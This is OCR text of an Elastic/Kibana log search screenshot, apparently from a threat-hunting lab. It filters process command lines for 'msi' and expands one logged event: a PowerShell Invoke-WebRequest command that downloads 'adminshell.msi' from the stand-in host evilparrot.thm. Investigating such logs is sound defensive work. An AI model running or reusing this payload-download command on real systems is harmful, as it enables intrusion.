 elastic
Find apps, content, and more.
^/
e
D
Discover
Options
New
Open
Share
Alerts
Inspect
Save
logs-*
process.command_line: *msi*
process.command_line: exists ×
Search field names
0
Selected fields
5
k process.command_line
k agent.name
IP destination.ip
k event.category
k process.parent.name
Popular fields
7
k agent.name
Add a field
12 hits
10
5
0
18:45
18:46
18:47
18:48
18:49
May 11, 2023
May 11, 2023 @
Documents
Field statistics
Columns
1 field sorted
@timestamp
process.com
May 11, 2023 @ 18:50:24.432
powershell
Rows per page: 100
Expanded document
View:
Single document
Surrounding documents
1 of 12
Table
JSON
Proces
Actions
Field
Value
k process.args
[powershell, -c, Invoke-WebRequest, -U
ri, http://evilparrot.thm/adminshell.m
si, -OutFile, adminshell.msi]
# process.args_count
7
k process.command_line
powershell -c Invoke-WebRequest -Uri
"http://evilparrot.thm/adminshell.msi"
-OutFile "adminshell.msi"
k process.entity_id
{0235eb7d-2ae0-645d-0c02-000000000f00}